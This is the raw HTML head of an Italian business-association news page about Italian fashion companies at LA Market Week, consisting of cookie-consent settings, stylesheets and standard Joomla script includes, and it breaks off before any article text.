

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://confindustriaabruzzoma.it/affari-internazionali-notizie/3-affari-internazionali/16276-usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles
body_size: 28575
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" dir="ltr">
	<head><script>var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom-left',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Gestione dei cookies</p>',
																			  messageText: 'Il nostro sito web utilizza i cookies per assicurarti la migliore esperienza di navigazione possibile.',
																			  denyMessageEnabled: 1, 
																			  denyMessage: 'Hai disattivato i cookies: ti ricordiamo che per navigare al meglio il nostro sito l\'utilizzo dei cookie dovrebbe essere consentito.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Got it!',
																			  allowText: 'Permetti cookie',
																			  denyText: 'Rifiuta',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'javascript:void(0)',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://confindustriaabruzzoma.it/privacy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 0,
																			  enableCMPAds: 0,																			  
																			  debugMode: 0
																		};</script>
    <!-- viewport fix for devices -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <!-- load core head -->
    <base href="https://confindustriaabruzzoma.it/affari-internazionali-notizie/3-affari-internazionali/16276-usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="News" />
	<meta name="rights" content="Copyrights Confindustria Abruzzo Medio Adriatico" />
	<meta name="title" content="USA: seconda partecipazione italiana, settore moda, a “LA Market Week” di Los Angeles" />
	<meta name="author" content="Claudia Pelagatti" />
	<meta property="og:url" content="https://confindustriaabruzzoma.it/affari-internazionali-notizie/3-affari-internazionali/16276-usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles" />
	<meta property="og:title" content="Confindustria Abruzzo Medio Adriatico - Chieti Pescara Teramo - USA: seconda partecipazione italiana, settore moda, a “LA Market Week” di Los Angeles" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://confindustriaabruzzoma.it/media/k2/items/cache/4bd8bfbd693f53a2821fd8734cb25a61_S.jpg" />
	<meta name="image" content="https://confindustriaabruzzoma.it/media/k2/items/cache/4bd8bfbd693f53a2821fd8734cb25a61_S.jpg" />
	<meta property="og:description" content="Con l’intento di replicare il successo delle iniziative realizzate con ICE Agenzia nel 2023 nell’ambito del Progetto Moda Made in Italy negli USA - cu..." />
	<meta name="description" content="Con l’intento di replicare il successo delle iniziative realizzate con ICE Agenzia nel 2023 nell’ambito del Progetto Moda Made in Italy negli USA - cu..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Confindustria Abruzzo Medio Adriatico - Chieti Pescara Teramo - USA: seconda partecipazione italiana, settore moda, a “LA Market Week” di Los Angeles</title>
	<link href="https://confindustriaabruzzoma.it/component/search/?Itemid=376&amp;id=16276:usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles&amp;format=opensearch" rel="search" title="Vai Confindustria Abruzzo Medio Adriatico - Chieti Pescara Teramo" type="application/opensearchdescription+xml" />
	<link href="/media/plg_system_loginpopup/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-news-portal/css/k2.css?v=2.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_phocadownload/css/main/phocadownload.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_content_phocadownload/css/phocadownload.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_attachments/css/attachments_hide.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jextboxlogintoreadmore/fancybox/source/jquery.fancybox.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jextboxlogintoreadmore/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it//plugins/content/bt_socialshare/assets/bt_socialshare.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?c395ad57e3eb7c150c8bcfc65dc72297" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?c395ad57e3eb7c150c8bcfc65dc72297" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/compressed_css.php?direction=ltr&amp;style=2&amp;cookiestyle=&amp;styleswitcher=0&amp;browser=chrome" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Nunito:400,300,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:300" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:400" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/cache/tpl-jm-news-portal/custom_css_6114c6b90552ae472930f559b0ce1226.css" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/modules/mod_artcalendar/css/master.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/moo_maximenuhck.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/maximenuhck.php?monid=maximenuck" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/templatelayers/beez3-position1.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/assets/maximenuresponsiveck.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_janewsticker/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="https://confindustriaabruzzoma.it/plugins/content/mgthumbnails/shadowbox/shadowbox.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

						/* K2 - Magnific Popup Overrides */
						.mfp-iframe-holder {padding:10px;}
						.mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
						.mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
					div#maximenuck li > a, div#maximenuck li > span { font-family: 'Lato';}
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck > a span.titreck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck > span.separator span.titreck,
div#maximenuck .maxipushdownck li.maximenuck > a span.titreck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.titreck { font-size: 15px; } 
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > a span.titreck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator span.titreck, div#maximenuck li.maximenuck.maximenuflatlistck:not(.level1) span.titreck,
div#maximenuck .maxipushdownck li.maximenuck > a span.titreck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.titreck { font-size: 1.2em; } 
div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > a span.descck, div#maximenuck.maximenuckh ul.maximenuck li.maximenuck.level1 li.maximenuck > span.separator span.descck, div#maximenuck li.maximenuck.maximenuflatlistck:not(.level1) span.descck,
div#maximenuck .maxipushdownck li.maximenuck > a span.descck, div#maximenuck .maxipushdownck li.maximenuck > span.separator span.descck { font-size: 12px; } 
div#maximenuck.maximenuckh ul.maximenuck ul.maximenuck2 li.maximenuck > .separator span.titreck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck > .separator span.titreck { color: #024289 !important;font-size: 18px !important; } 
div#maximenuck.maximenuckh ul.maximenuck ul.maximenuck2 li.maximenuck > .separator span.descck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck > .separator span.descck{ font-size: 10px !important; } #maximenuck div.floatck, #maximenuck ul.maximenuck li:hover div.floatck div.floatck, #maximenuck ul.maximenuck li:hover div.floatck:hover div.floatck div.floatck,
#maximenuck ul.maximenuck li.sfhover div.floatck div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck.sfhover div.floatck div.floatck {
left: auto !important;
height: auto;
width: auto;
display: none;
}

#maximenuck ul.maximenuck li:hover div.floatck, #maximenuck ul.maximenuck li:hover div.floatck li:hover div.floatck, #maximenuck ul.maximenuck li:hover div.floatck li:hover div.floatck li:hover div.floatck,
#maximenuck ul.maximenuck li.sfhover div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck, #maximenuck ul.maximenuck li.sfhover div.floatck li.sfhover div.floatck li.sfhover div.floatck {
display: block;
left: auto !important;
height: auto;
width: auto;
}

div#maximenuck ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck,
div#maximenuck .maxipushdownck div.floatck div.floatck {
display: block !important;
}@media screen and (max-width: 524px) {div#maximenuck ul.maximenuck li.maximenuck.nomobileck, div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nomobileck { display: none !important; }}@media screen and (min-width: 525px) {div#maximenuck ul.maximenuck li.maximenuck.nodesktopck, div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nodesktopck { display: none !important; }}div.mod_search109 input[type="search"]{ width:auto; }div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	
	
	<!--[if lt IE 9]><![endif]-->
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	<!--[if lt IE 9]><![endif]-->
	
	
	
	
	
	<meta name="robots" content="noarchive" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Affari internazionali - notizie" />
	<meta property="og:url" content="https://confindustriaabruzzoma.it/affari-internazionali-notizie/3-affari-internazionali/16276-usa-seconda-partecipazione-italiana-settore-moda-a-la-market-week-di-los-angeles" />
	<meta property="og:description" content="Con l’intento di replicare il successo delle iniziative realizzate con ICE Agenzia nel 2023 nell’ambito del Progetto Moda Made in Italy negli USA - cui hanno preso parte 45 aziende tra Los Angeles, Miami e Dallas - anche nel 2024 Confindustria, in collaborazione con Associazione Nazionale Fabbri" />
	<meta property="og:image" content="/media/k2/items/cache/4bd8bfbd693f53a2821fd8734cb25a61_M.jpg" />
	<style>
/*
CSS for making YouTubeGallery player responsive (without javascript):
*/


div#YoutubeGalleryMainContainer1 {
width: 100% !important;
}
div#YoutubeGallerySecondaryContainer1, .YoutubeGalleryLogoCover1{
position: relative !important;
width: 100% !important;
height: 0 !important; padding-bottom: 56.25% !important; /* 16:9 */ 
}


div#YoutubeGallerySecondaryContainer1 iframe {
position: absolute !important;
top: 0 !important;
left: 0 !important;
width: 100% !important;
height: 100% !important;
border: 2px solid #000;
background: #000;
-moz-box-shadow: 1px 1px 7px 0px #222;
-webkit-box-shadow: 1px 1px 7px 0px #222;
box-shadow: 1px 1px 7px 0px #222;
}

div#YoutubeGallerySecondaryContainer1 object{
width: 100% !important;
height: 100% !important;

position: absolute !important;
top: 0 !important;
left: 0 !important;
width: 100% !important;
height: 100% !important;
border: 2px solid #000;
background: #000;
-moz-box-shadow: 1px 1px 7px 0px #222;
-webkit-box-shadow: 1px 1px 7px 0px #222;
box-shadow: 1px 1px 7px 0px #222;

}



</style>
	
		
		

    
       

    <!--[if lt IE 9]>
    
    
    <link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/ie8.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <!--[if IE 9]>
    <link href="https://confindustriaabruzzoma.it/templates/jm-news-portal/css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    
    <!-- template path for styleswitcher script -->
    
    
            <link href="https://confindustriaabruzzoma.it/images/favicon.ico" rel="Shortcut Icon" />
        
	        <meta name="google-site-verification" content="qfFJoihUYAOYV_LRyWY7d7yunhP1Qwqnmzs9C-dSs84" />
        
        
    <!-- Google tag (gtag.js) -->
    
    
    
    <!-- Facebook Pixel Code -->
    

    <noscript>
    <img height="1" width="1" 
    src="https://www.facebook.com/tr?id=326696638279409&ev=PageView
    &noscript=1"/>
    </noscript>
    <!-- End Facebook Pixel Code -->
<script src="/media/system/js/mootools-core.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/mootools-more.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/core.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/modal.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<script src="/media/zen/js/jquery/jquery-noconflict.js" type="text/javascript"></script>
<script src="/media/system/js/polyfill.event.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/system/js/keepalive.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/jui/js/jquery-migrate.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/media/plg_system_loginpopup/js/script.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="/media/k2/assets/js/k2.frontend.js?v=2.8.0&amp;sitepath=/" type="text/javascript"></script>
<script src="/media/com_attachments/js/attachments_refresh.js" type="text/javascript"></script>
<script src="/plugins/content/jextboxlogintoreadmore/fancybox/source/jquery.fancybox.pack.js" type="text/javascript"></script>
<script src="/media/jui/js/bootstrap.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/styleswitcher.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/scripts.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/modules/mod_artcalendar/js/coda.js" type="text/javascript"></script>
<script src="/media/jui/js/jquery.ui.core.min.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/modules/mod_maximenuck/assets/maximenuck.v8.js" type="text/javascript"></script>
<script src="/modules/mod_maximenuck/assets/fancymenuck.v8.js" type="text/javascript"></script>
<script src="/media/system/js/html5fallback.js?c395ad57e3eb7c150c8bcfc65dc72297" type="text/javascript"></script>
<script src="/modules/mod_janewsticker/assets/script.js" type="text/javascript"></script>
<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript"></script>
<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript"></script>
<script src="/plugins/content/mgthumbnails/shadowbox/shadowbox.js" type="text/javascript"></script>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
<script src="//confindustriaabruzzoma.it/templates/jm-news-portal/js/respond.src.js" type="text/javascript"></script>
<script src="//www.googletagmanager.com/gtag/js?id=G-SJB4YBZKZP" type="text/javascript"></script>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script type="text/javascript">{"csrf.token":"b74d96135f5fbe7f69e953abc249bcd9","system.paths":{"root":"","base":""},"system.keepalive":{"interval":300000,"uri":"\/component\/ajax\/?format=json"}}</script>
<script type="text/javascript">
jQuery(document).ready(function() {
	ExtStore.LoginPopup.offset_top	= 50;
	jQuery('a[href="/login"], a[href="#login"], a[href="#logout"]').click(function(event) {
		ExtStore.LoginPopup.open();

		event.stopPropagation();
		event.preventDefault();
	});

	jQuery('#lp-overlay, .lp-close').click(function() {
		ExtStore.LoginPopup.close();
	});
});(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://confindustriaabruzzoma.it/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','nfIKPxsOXX1689848805');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));jQuery(document).ready(function() {
							jQuery(".jextbox-login-module-button").fancybox({
								autoSize    : true,
								closeClick  : false,
								openEffect  : 'elastic',
								closeEffect : 'elastic',
								openSpeed   : 'slow',
								closeSpeed  : 'slow',
								type		: 'inline',
							});
						});jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://confindustriaabruzzoma.it/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','nfIKPxsOXX1689848805');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));
				window.onload = function() {
			    Shadowbox.setup("a.mgthumbnails", {
							gallery:	"group_69632d28e1536",
							overlayColor: "#777777",
							overlayOpacity: 0.9,
							continuous: true,
							animate: true,
							animateFade: true,
							resizeDuration: 0.35,
							slideshowDelay: 0,
							viewportPadding: 20,
							fadeDuration: 0.35,
							displayNav: true,
							displayCounter: true,
							handleOversize: "resize"
			    });
				};
			jQuery(document).ready(function(jQuery){jQuery('#maximenuck').DropdownMaxiMenu({fxtransition : 'linear',dureeIn : 25,dureeOut : 10,menuID : 'maximenuck',testoverflow : '0',orientation : 'horizontal',behavior : 'mouseover',opentype : 'slide',fxdirection : 'normal',directionoffset1 : '30',directionoffset2 : '30',showactivesubitems : '0',ismobile : 0,menuposition : '0',effecttype : 'dropdown',topfixedeffect : '1',topfixedoffset : '',clickclose : '0',fxduration : 100});});jQuery(window).load(function(){
            jQuery('#maximenuck').FancyMaxiMenu({fancyTransition : 'linear',fancyDuree : 500});});var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
